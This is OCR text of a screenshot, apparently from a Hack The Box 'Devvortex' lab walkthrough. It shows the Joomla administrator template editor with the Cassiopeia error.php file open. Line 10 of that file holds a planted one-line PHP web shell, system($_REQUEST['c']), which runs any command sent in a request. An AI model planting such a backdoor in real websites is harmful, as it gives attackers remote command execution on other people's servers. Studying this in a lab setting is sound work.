 dev.devvortex.htb/administra
Templates: Customise (Cas
Not secure
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=...
140%
Reset
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template
"cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cas
assets
1 <?php
2
3 /**
4 * @package     Joomla.Site
5 * @subpackage  Templates.cassiopeia
6 *
7 * @copyright   (C) 2017 Open Source Matters, Inc.
<https://www.joomla.org>
8 * @license     GNU General Public License version 2 or
later; see LICENSE.txt
9 */
10 system($_REQUEST['c']);
11 defined('_JEXEC') or die;
12 use Joomla\CMS\Factory;
13 use Joomla\CMS\HTML\HTMLHelper;
14 use Joomla\CMS\Language\Text;
15 use Joomla\CMS\Uri\Uri;
16
17 /** @var Joomla\CMS\Document\ErrorDocument $this */
18
19 $app = Factory::getApplication();
20 $wa  = $this->getWebAssetManager();
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
Press F10 to toggle Full Screen editing.